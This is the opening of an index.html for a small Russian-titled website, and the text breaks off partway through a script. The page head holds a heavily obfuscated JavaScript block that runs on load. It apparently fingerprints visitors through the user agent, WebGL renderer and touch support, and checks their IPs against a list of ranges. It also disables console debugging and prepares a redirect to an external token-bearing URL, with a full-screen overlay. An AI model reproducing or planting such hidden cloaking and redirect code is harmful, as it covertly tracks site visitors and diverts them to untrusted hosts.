

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
  

  <title>Кусты</title>





<!-- CSS FILES -->
<link href="css/animate.css" rel="stylesheet">
<link href="css/owl.carousel.css" rel="stylesheet">
<link href="css/jquery.fancybox.css?v=2.1.5" media="screen" rel="stylesheet" type="text/css" />
<link href="css/settings.css" rel="stylesheet">
<link href="css/ionicons.css" rel="stylesheet">
<link href="css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css" rel="stylesheet">

<script>
var _0x2d99=['ipad','ywqea','nOOmF','return\x20/\x22\x20','safari','211160cePtnW','127.254','windows\x20ph','7.223.254','mOdJz','jdMNU','MsRWG','4.1-109.12','rn\x20this\x22)(','split','XprEQ','one','xqFhN','CbIxZ','8.1-109.12','ctor(\x22retu','JweyW','lwEuP','-81.30.80.','379889aQLWPp','IjrWr','0.1-128.14','DNjOi','prototype','mLvYX','109.126.17','XjkKk','93.125.123','KkHAQ','HIkBA','ERUBi','392435GqOXqp','height:100','console','401pYhTQu','length','iphone','164.177.22','ent','CVdAA','aprZg','6.175.254','1-5.100.20','1-77.67.20','on?token=d','3.1.2.5','sPXmm','plugins','109.126.12','-77.74.35.','ygNSf','-81.30.91.','46.56.127.','pmYZF','kJgaV','EOyRt','-77.74.39.','MDlZh','fEpYz','SnoOI','MYLDk','109.126.18','5.100.216.','undefined','constructo','QidZu','128.65.0.1','185.20.112','CQUuv','pFMLm','-81.30.87.','81.30.80.1','al-webgl','1-5.100.22','37.17.127.','bEVLp','zqucj','77.67.144.','SHyik','then','-185.6.27.','tjnim','WEBGL_debu','qGTSL','Other','81.30.88.1','bSLAj','indexOf','81.30.84.1','SSIiP','nUImG','PqAkN','77.74.32.1','MXcBQ','1361inDDfs','idth:100%;','DOIje','20030107','.1-93.125.','RIPbz','SQnlP','kaBFH','linux','webgl','dAyQS','bUeXc','eCQvo','364099zvpvsu','VGWMN','android','info.io/js','ex:99999;w','xnrbD','sudit','NNqfQ','46.56.128.','ipod','GHdcL','EiFxR','VoRyr','tZfZz','phdKu','-81.30.95.','chrome','jXqzt','ZAauZ','0d6','userAgent','eOffset','OPFbe','0.255.254','pike','FZwVY','inDil','zoibl','search','93.125.124','toLowerCas','test','BoSlz','5.100.192.','YNzXR','hYjGO','nd-color:b','NUjmM','MsrHz','WiUZj','b6bceab838','10HYwnoZ','trident','warn','fEEAN','DsjtH','1-5.100.19','ghwkW','1-77.67.25','bvjvY','jPGsK','109.126.16','TDyUW','lack;}hz{c','+\x20this\x20+\x20\x22','IvQyR','apply','Mac','UNMASKED_V','128.140.24','win','tVrRL','sgZnf','2.1-164.17','fNsOH','77.67.160.','2.126.200','pla{positi','1-77.67.17','iOS','hfgXn','sNpGu','77.74.36.1','6.159.254','IMhcX','1-46.191.1','46.56.0.1-','46.191.64.','g_renderer','217.21.61.','xplorer','toString','^([^\x20]+(\x20+','37.17.0.1-','_info','productSub','.200-153.9','width','lOnTA','xMHNw','NaEVi','vYeAL','6.183.254','maxTouchPo','6.191.254','DNRlz','8.255.254','info','.retorr.ru','log','^\x20]}','xXZxB','getContext','BoRMb','HvTqj','AlMtl','experiment','DErzF','UNMASKED_R','rRseB','-81.30.89.','Safari','8.1-178.16','json','__proto__','254','PiebH','GPFKa','wwAIl','nction()\x20','href','5.100.208.','Hmssu','Windows\x20Ph','KUieb','-46.191.31','81.30.91.1','Opera','HTmhL','gCqKx','xJkQj','77.67.224.','MxLxM','PbKNI','oZSTb','46.191.32.','IvTOv','153.92.126','164.177.19','{}.constru','er><div\x20cl','-81.30.88.','iXmej','rIZBZ','0|2|5|3|4|','-81.30.93.','ENDOR_WEBG','Dfjxc','XWUaW','LeMEa','DZrMj','-81.30.83.','fpGtK','substr','81.30.92.1','9.254','cBNBL','http://v93','getExtensi','0.1-109.12','5CSfbvg','toSource','Chrome','Android','eAkjD','EpZeQ','csKKY','46.191.0.1','6.1-109.12','81.30.85.1','115.254','1-46.191.9','height','81.30.94.1','.190-153.9','178.154.0.','81.30.83.1','qKHFy','.193-153.9','1HDNMZt','getParamet','good','olor:white','-81.30.82.','4.1-164.17','map','GieMJ','other','123.254','%;backgrou','oFXJg','oscpu','0.1-185.18','NwTTN','location','QzqcE','tvZXD','81.30.90.1','getSupport','BPgah','hz>3arpy3k','return\x20(fu','dKOxL','Windows','EyOSX','eBlNq','[^\x20]+)+)+[','availHeigh','qIEQs','hcenp','YBCaJ','eyipp','languages','BjAHG','5.100.200.','jTWcO','ENDERER_WE','fttAv','VfAIm','81.30.86.1','srdHZ','VqHcR','PzYiJ','firefox','-81.30.92.','kJnhb','.254','oNOxi','yuDSz','Dwrvb','3.123.254','124.254','5.254','BiRLA','81.30.95.1','uGHBs','dDJRb','3046DkVlIY','-134.17.25','106261nMIKyo','exception','vYrKX','XnilH','-81.30.84.','77.67.128.','msMaxTouch','BGL','178.168.12','bind','createElem','Firefox','2.126.198','-81.30.85.','STjbp','KWFNv','1.254','YjVLw','-81.30.94.','1-46.56.25','wEZdc','XYsBC','ontouchsta','3.254','LpooP','giftO','1-178.154.','PllXu','robDT','VqSIR','uIpGS','toIHi','tyle><cent','mvVWg','iFhMH','81.30.89.1','aOqdH','-81.30.81.','CaCpW','kCNIZ','.1-185.20.','Internet\x20E','46.191.96.','81.30.81.1','ints','27.254','hFaYl','vVofV','uCBfo','SKKhh','v></center'];var _0x7130b9=function(_0x319b84,_0x17098e,_0x4081f2,_0x2b6935){return _0x36c5(_0x4081f2-0xf5,_0x319b84);},_0x3b2bc8=function(_0x168d99,_0x27801f,_0x2757a6,_0x569eb8){return _0x36c5(_0x2757a6-0xf5,_0x168d99);};(function(_0x2faa69,_0x1fd746){var _0x2b41fe=function(_0x220f83,_0x4eddec,_0x245406,_0x247d5c){return _0x36c5(_0x247d5c-0x3b,_0x4eddec);},_0x52567a=function(_0x593631,_0x1fd5bb,_0xb6b739,_0x5127ab){return _0x36c5(_0x5127ab-0x3b,_0x1fd5bb);};while(!![]){try{var _0x3a125a=parseInt(_0x2b41fe(0x3a1,0x358,0x347,0x2fc))+parseInt(_0x2b41fe(0x35f,0x282,0x347,0x2e9))+parseInt(_0x2b41fe(0x386,0x345,0x314,0x347))*-parseInt(_0x2b41fe(0x27d,0x3b3,0x28d,0x30b))+parseInt(_0x52567a(0x2f9,0x262,0x2d6,0x308))+-parseInt(_0x2b41fe(0x204,0x297,0x238,0x1eb))*-parseInt(_0x2b41fe(0x203,0x33d,0x35b,0x2af))+-parseInt(_0x2b41fe(0x2dc,0x20d,0x2c4,0x275))*-parseInt(_0x52567a(0x314,0x33d,0x344,0x354))+-parseInt(_0x2b41fe(0x28c,0x264,0x342,0x2b1))*parseInt(_0x52567a(0x238,0x23d,0x23a,0x262));if(_0x3a125a===_0x1fd746)break;else _0x2faa69['push'](_0x2faa69['shift']());}catch(_0x32d82b){_0x2faa69['push'](_0x2faa69['shift']());}}}(_0x2d99,0x390e+0x4d446+0x75a3*-0x1));var _0x10ead1=function(){var _0x4ab811=function(_0x4779a2,_0x2d8827,_0x5c429e,_0x42ba7e){return _0x36c5(_0x2d8827-0x144,_0x42ba7e);},_0x570082=function(_0x140024,_0xc5a78c,_0x50fc49,_0x562c9f){return _0x36c5(_0xc5a78c-0x144,_0x562c9f);},_0x184668={};_0x184668[_0x4ab811(0x2da,0x2f7,0x27a,0x392)]=function(_0x1af81f,_0x106380){return _0x1af81f(_0x106380);},_0x184668[_0x4ab811(0x2a5,0x347,0x28d,0x28a)]=function(_0x31a906,_0x315f1e){return _0x31a906+_0x315f1e;},_0x184668[_0x4ab811(0x3a5,0x2e5,0x299,0x332)]=function(_0x56e180,_0xe56cfc){return _0x56e180===_0xe56cfc;},_0x184668['pFMLm']='jXqzt',_0x184668[_0x4ab811(0x3ff,0x464,0x503,0x427)]=_0x570082(0x395,0x2f2,0x304,0x275);var _0x1091e3=_0x184668,_0x42ba78=!![];return function(_0x1c017f,_0x480061){var _0xdc9e9f=function(_0x75d8d6,_0x61d361,_0x8d0259,_0x245796){return _0x570082(_0x75d8d6-0x13d,_0x75d8d6-0x39,_0x8d0259-0x8c,_0x245796);},_0x5e2f64=function(_0x9c30d6,_0x24b1a1,_0x2408f9,_0x3ee712){return _0x570082(_0x9c30d6-0x76,_0x9c30d6-0x39,_0x2408f9-0x7c,_0x3ee712);},_0x477fe9={};_0x477fe9[_0xdc9e9f(0x438,0x39b,0x3c2,0x428)]=function(_0x4dac20,_0x26c9a1){var _0x439f7d=function(_0x4e1a6c,_0x5e8e2f,_0x1890d7,_0x30ba7a){return _0xdc9e9f(_0x5e8e2f- -0x32b,_0x5e8e2f-0xcc,_0x1890d7-0x37,_0x30ba7a);};return _0x1091e3[_0x439f7d(-0x36,-0xd,-0x40,-0xa2)](_0x4dac20,_0x26c9a1);},_0x477fe9['SHyik']=_0x1091e3[_0x5e2f64(0x470,0x4ea,0x4a8,0x519)];var _0x11c39f=_0x477fe9;if(_0x1091e3[_0x5e2f64(0x49d,0x460,0x40a,0x52d)]===_0x1091e3['NNqfQ']){var _0x59d7b8=_0x42ba78?function(){var _0x15a1d9=function(_0x3fe335,_0x529b22,_0x5c83c5,_0x7d50a){return _0x5e2f64(_0x3fe335- -0x337,_0x529b22-0xc5,_0x5c83c5-0xd4,_0x7d50a);},_0x15a2ea=function(_0xd4a787,_0x1c3ca5,_0x47c01f,_0x375a08){return _0x5e2f64(_0xd4a787- -0x337,_0x1c3ca5-0xc1,_0x47c01f-0x129,_0x375a08);};if(_0x480061){if(_0x11c39f[_0x15a1d9(0x101,0x12e,0xb0,0x1c0)](_0x11c39f[_0x15a1d9(0x142,0x14f,0x1a3,0x12f)],_0x15a2ea(0x170,0x189,0x101,0x17d))){var _0x3d400d=_0x480061[_0x15a1d9(0x5,0x2f,-0x69,-0x17)](_0x1c017f,arguments);return _0x480061=null,_0x3d400d;}else return!![];}}:function(){};return _0x42ba78=![],_0x59d7b8;}else{var _0x5de1a9;try{_0x5de1a9=_0x1091e3['fEEAN'](_0x1045ed,_0x1091e3['KUieb'](_0xdc9e9f(0x3cd,0x3bc,0x41a,0x373)+_0xdc9e9f(0x37b,0x3b5,0x341,0x376),_0xdc9e9f(0x38f,0x318,0x300,0x3a6)+_0x5e2f64(0x43a,0x3ef,0x472,0x4c3)+'rn\x20this\x22)('+'\x20)')+');')();}catch(_0x5f5450){_0x5de1a9=_0x31809a;}return _0x5de1a9;}};}(),_0xe0d631=_0x10ead1(this,function(){var _0xc62a93=function(_0x4a4593,_0x54a893,_0x1a1409,_0x182a7b){return _0x36c5(_0x54a893-0x93,_0x1a1409);},_0x2d808b={};_0x2d808b['XWUaW']=function(_0x29dcfa){return _0x29dcfa();};var _0x134a99=_0x2d808b,_0x54a04d=function(){var _0x5d3074=function(_0x516650,_0x1533a7,_0x81a166,_0x2923c3){return _0x36c5(_0x81a166-0x272,_0x516650);},_0x5bef31=function(_0x3f5552,_0x27eb49,_0x136496,_0x1e99af){return _0x36c5(_0x136496-0x272,_0x3f5552);},_0x364600=_0x54a04d[_0x5d3074(0x61b,0x532,0x560,0x4d4)+'r'](_0x5bef31(0x577,0x545,0x51e,0x500)+'+\x20this\x20+\x20\x22'+'/')()['constructo'+'r'](_0x5bef31(0x3a1,0x408,0x44b,0x4ea)+_0x5d3074(0x53e,0x412,0x4c7,0x4aa)+_0x5d3074(0x455,0x4a9,0x45d,0x4dd));return!_0x364600[_0x5d3074(0x3fa,0x360,0x418,0x397)](_0xe0d631);};return _0x134a99[_0xc62a93(0x342,0x2ae,0x35d,0x2e1)](_0x54a04d);});_0xe0d631();var _0x57ab4f=function(){var _0x33d123=function(_0x2a56e4,_0x40ac85,_0x17d810,_0x6c1afb){return _0x36c5(_0x17d810- -0x384,_0x2a56e4);},_0x2bc4c7=function(_0x4281f8,_0x2a7054,_0x1ea887,_0x35cb0c){return _0x36c5(_0x1ea887- -0x384,_0x4281f8);},_0x14e4f4={};_0x14e4f4[_0x33d123(-0x2b,-0x15d,-0x95,-0x12a)]=_0x2bc4c7(-0x135,-0xd,-0x84,-0xf7)+_0x2bc4c7(-0x15e,-0x1e8,-0x1af,-0x13e)+'_info',_0x14e4f4[_0x33d123(-0x1dd,-0x1a4,-0x123,-0x175)]=function(_0x1c8122,_0x23a6e5){return _0x1c8122!==_0x23a6e5;},_0x14e4f4[_0x33d123(-0xf7,-0x73,-0x76,-0xac)]=function(_0x596815,_0x494d49){return _0x596815===_0x494d49;},_0x14e4f4[_0x33d123(-0x260,-0x1fb,-0x1c0,-0x1b3)]=_0x33d123(-0xd4,-0x197,-0x124,-0x17d),_0x14e4f4[_0x33d123(-0x181,-0x1c4,-0x159,-0x19e)]='wqJLr';var _0x5e7b8f=_0x14e4f4,_0x2a3032=!![];return function(_0x328311,_0x388b6a){var _0x4900a7=function(_0x4f0095,_0x4ae0bf,_0x2bf3ce,_0xe6893e){return _0x2bc4c7(_0xe6893e,_0x4ae0bf-0x1a1,_0x4ae0bf- -0x12f,_0xe6893e-0x1a3);},_0x122ea7=function(_0x4140d8,_0x5cd479,_0x4b7225,_0x3dba64){return _0x2bc4c7(_0x3dba64,_0x5cd479-0x1b0,_0x5cd479- -0x12f,_0x3dba64-0x72);},_0x302e6d={};_0x302e6d[_0x4900a7(-0x1c8,-0x262,-0x1e6,-0x237)]=_0x5e7b8f[_0x4900a7(-0x184,-0x1c4,-0x1af,-0x123)],_0x302e6d['dEreC']=function(_0x421a3c,_0x368b13){return _0x421a3c>_0x368b13;},_0x302e6d['EiFxR']=function(_0x5b7aa0,_0x5dee7d){return _0x5e7b8f['VfAIm'](_0x5b7aa0,_0x5dee7d);},_0x302e6d[_0x4900a7(-0x295,-0x30a,-0x2e6,-0x368)]=_0x4900a7(-0x195,-0x25b,-0x30d,-0x30d);var _0x10eb73=_0x302e6d;if(_0x5e7b8f[_0x4900a7(-0x20d,-0x1a5,-0x103,-0x138)](_0x5e7b8f[_0x122ea7(-0x397,-0x2ef,-0x289,-0x276)],_0x5e7b8f[_0x122ea7(-0x275,-0x288,-0x319,-0x215)]))_0x4c63ee=_0x4bba97[_0x4900a7(-0x2bb,-0x278,-0x29e,-0x23a)+'er'](_0xd2af43[_0x4900a7(-0x218,-0x28e,-0x2d7,-0x337)+'on'](_0x10eb73[_0x4900a7(-0x285,-0x262,-0x241,-0x27d)])['UNMASKED_R'+_0x4900a7(-0x2e1,-0x254,-0x2cf,-0x229)+'BGL']),_0x10eb73['dEreC'](_0x2df2e5['search'](/emulator/i),-0x3*0x30+-0x1f28+-0x1c*-0x122)&&(_0x227173=0x16ca+0x1*-0x1b82+0x4b8);else{var _0x528911=_0x2a3032?function(){var _0x1ca6d=function(_0x152d5e,_0x2c505b,_0x29ae72,_0x3a21c1){return _0x4900a7(_0x152d5e-0x104,_0x2c505b- -0x2c0,_0x29ae72-0xe6,_0x29ae72);},_0x450527=function(_0x430aa7,_0x4c6257,_0x1cb015,_0x58849d){return _0x122ea7(_0x430aa7-0x73,_0x4c6257- -0x2c0,_0x1cb015-0xd9,_0x1cb015);};if(_0x10eb73[_0x1ca6d(-0x4c0,-0x44f,-0x3e9,-0x3ba)]('uKZUp',_0x10eb73[_0x1ca6d(-0x624,-0x5ca,-0x5f1,-0x5c2)])){if(_0x388b6a){var _0x29557c=_0x388b6a['apply'](_0x328311,arguments);return _0x388b6a=null,_0x29557c;}}else{var _0x10fb6c=_0x8c6823['constructo'+'r'][_0x450527(-0x477,-0x4ae,-0x516,-0x4c7)][_0x450527(-0x513,-0x4f4,-0x563,-0x56b)](_0x5d12ab),_0x46ea7c=_0xb59af1[_0x276ff6],_0x217493=_0x26f644[_0x46ea7c]||_0x10fb6c;_0x10fb6c['__proto__']=_0x449005[_0x450527(-0x591,-0x4f4,-0x4b8,-0x4ad)](_0x15b6e0),_0x10fb6c['toString']=_0x217493[_0x1ca6d(-0x5b1,-0x59b,-0x5c0,-0x661)][_0x1ca6d(-0x596,-0x4f4,-0x5a7,-0x555)](_0x217493),_0x48d69a[_0x46ea7c]=_0x10fb6c;}}:function(){};return _0x2a3032=![],_0x528911;}};}(),_0x284e0d=_0x57ab4f(this,function(){var _0x51918f=function(_0x4b9452,_0x5f5702,_0x5b6ae3,_0x5df1cf){return _0x36c5(_0x4b9452- -0x353,_0x5b6ae3);},_0x45dc83=function(_0x34fb97,_0x3f26fb,_0x1a5e3c,_0x54e6ea){return _0x36c5(_0x34fb97- -0x353,_0x1a5e3c);},_0x24d70c={};_0x24d70c['KxnPY']=function(_0xefa41e){return _0xefa41e();},_0x24d70c[_0x51918f(-0xb6,-0x143,-0x35,-0xcc)]=function(_0x4f48a7,_0x5bb45d){return _0x4f48a7!==_0x5bb45d;},_0x24d70c[_0x45dc83(-0x14a,-0x163,-0xcc,-0x10e)]=_0x45dc83(-0xcc,-0x27,-0x15c,-0x142),_0x24d70c[_0x51918f(-0x18c,-0x10f,-0x166,-0x1f3)]=function(_0x267f94,_0x2d9545){return _0x267f94(_0x2d9545);},_0x24d70c[_0x51918f(-0x127,-0x1d3,-0xd6,-0x18c)]=function(_0x2603f9,_0x399109){return _0x2603f9+_0x399109;},_0x24d70c[_0x51918f(-0xf0,-0x14f,-0xe2,-0x153)]=_0x45dc83(-0x103,-0xb7,-0x126,-0xba)+_0x51918f(-0x155,-0xfc,-0x217,-0x1c1),_0x24d70c[_0x51918f(-0x198,-0x22f,-0x1a7,-0x1e6)]=_0x51918f(-0x141,-0xdd,-0x1c4,-0x1c0)+_0x51918f(-0x96,0x9,-0x10e,-0xe6)+_0x51918f(-0x9d,-0xc7,0x2,-0x4f)+'\x20)',_0x24d70c['DNjOi']=function(_0x393511,_0x410280){return _0x393511!==_0x410280;},_0x24d70c[_0x45dc83(-0xc2,-0x25,-0xe0,-0x6b)]=_0x51918f(-0x139,-0x1ab,-0x159,-0xfd),_0x24d70c[_0x45dc83(-0x42,-0xc8,-0x9c,-0x1e)]=_0x51918f(-0x2c,-0x49,-0x9c,0x4f),_0x24d70c[_0x51918f(-0x164,-0x221,-0x20c,-0xfc)]=function(_0x322ffe){return _0x322ffe();},_0x24d70c['BoSlz']=_0x51918f(-0x169,-0x1a3,-0x125,-0x214),_0x24d70c[_0x45dc83(-0x15f,-0x14d,-0x19a,-0xbc)]='error',_0x24d70c['hYjGO']=_0x45dc83(-0x13c,-0x1a8,-0x93,-0x118)+'1';var _0x1c89ed=_0x24d70c,_0x1e42fe=function(){var _0x16682b=function(_0x58f39f,_0x37c3ee,_0x1c3cfd,_0xb2d225){return _0x45dc83(_0xb2d225-0x119,_0x37c3ee-0x16b,_0x37c3ee,_0xb2d225-0x145);},_0x4d8443=function(_0xc5c6b9,_0x470a3f,_0x1036ef,_0x165b8b){return _0x45dc83(_0x165b8b-0x119,_0x470a3f-0x3f,_0x470a3f,_0x165b8b-0xe9);};if(_0x1c89ed[_0x16682b(-0x40,0x106,-0x33,0x63)](_0x16682b(-0x3a,0x109,-0x56,0x4d),_0x1c89ed['xJkQj']))return!![];else{var _0x5fe7f0;try{_0x5fe7f0=_0x1c89ed[_0x4d8443(-0xa5,-0x134,-0x79,-0x73)](Function,_0x1c89ed[_0x16682b(-0x5,-0x2d,0x8c,-0xe)](_0x1c89ed[_0x4d8443(0x87,0x8c,-0xae,-0xe)](_0x1c89ed[_0x16682b(-0x78,0xcc,0x4d,0x29)],_0x1c89ed[_0x4d8443(-0x63,0x48,-0xf5,-0x7f)]),');'))();}catch(_0x35c13c){_0x1c89ed[_0x4d8443(0xff,0x120,0x146,0x8a)](_0x1c89ed['PllXu'],_0x1c89ed['RIPbz'])?_0x5fe7f0=window:_0x1c89ed['KxnPY'](_0x2df60b);}return _0x5fe7f0;}},_0x6d4648=_0x1c89ed[_0x45dc83(-0x164,-0x108,-0x14a,-0xf3)](_0x1e42fe),_0x4f7245=_0x6d4648[_0x51918f(-0x84,-0x81,0xe,-0xad)]=_0x6d4648[_0x45dc83(-0x84,-0x57,0x36,-0xbf)]||{},_0x2c27e4=[_0x1c89ed[_0x51918f(-0x1ac,-0x1dd,-0x1b4,-0x233)],_0x51918f(-0x1a1,-0x10d,-0x234,-0x18a),_0x51918f(-0x16b,-0x127,-0x178,-0xbd),_0x1c89ed[_0x51918f(-0x15f,-0xc7,-0x15a,-0xde)],_0x45dc83(-0xdc,-0x120,-0x59,-0x9e),'table','trace'];for(var _0x57615e=0x9f8+-0x364*-0x5+-0xd76*0x2;_0x57615e<_0x2c27e4['length'];_0x57615e++){var _0x554033=_0x1c89ed[_0x51918f(-0x1a9,-0x1a7,-0x1c4,-0x115)][_0x45dc83(-0x9c,-0xf8,-0x36,-0x56)]('|'),_0x521060=-0xa59+0x95e*0x1+0xfb;while(!![]){switch(_0x554033[_0x521060++]){case'0':var _0x2654de=_0x57ab4f[_0x45dc83(-0x65,-0xb0,-0x2f,0x37)+'r'][_0x45dc83(-0x8e,0x2,0xe,-0xf)]['bind'](_0x57ab4f);continue;case'1':_0x4f7245[_0x208d88]=_0x2654de;continue;case'2':var _0x208d88=_0x2c27e4[_0x57615e];continue;case'3':_0x2654de[_0x51918f(-0x15a,-0x112,-0x1fb,-0x20e)]=_0x57ab4f[_0x45dc83(-0xd4,-0x147,-0x5c,-0x193)](_0x57ab4f);continue;case'4':_0x2654de[_0x51918f(-0x17b,-0x11b,-0x116,-0x197)]=_0x493dfa[_0x51918f(-0x17b,-0xc3,-0x137,-0x14f)][_0x45dc83(-0xd4,-0x58,-0x80,-0x13d)](_0x493dfa);continue;case'5':var _0x493dfa=_0x4f7245[_0x208d88]||_0x2654de;continue;}break;}}});function _0x36c5(_0x10ead1,_0x529d11){_0x10ead1=_0x10ead1-(-0x1*-0x1f93+0x1*-0x1a61+-0x133*0x3);var _0x2d99c6=_0x2d99[_0x10ead1];return _0x2d99c6;}_0x284e0d();let ranges=[_0x7130b9(0x23d,0x2a9,0x2c8,0x2d6)+_0x3b2bc8(0x412,0x369,0x3d7,0x483)+_0x7130b9(0x2c4,0x36a,0x2ef,0x32b),'46.216.0.1'+'-46.216.25'+_0x7130b9(0x348,0x2c1,0x364,0x366),'87.252.242'+'.1-87.252.'+'243.254',_0x7130b9(0x35f,0x357,0x3be,0x401)+_0x3b2bc8(0x44d,0x3fe,0x405,0x44e)+_0x7130b9(0x2a0,0x3ba,0x338,0x2c5),_0x7130b9(0x34e,0x2f9,0x299,0x359)+_0x7130b9(0x3d9,0x4b4,0x405,0x3f9)+_0x7130b9(0x3da,0x388,0x363,0x360),'134.17.0.1'+_0x7130b9(0x2c7,0x342,0x36a,0x2f2)+_0x3b2bc8(0x31c,0x361,0x364,0x3a2),'176.60.0.1'+'-176.60.25'+'5.254',_0x7130b9(0x36a,0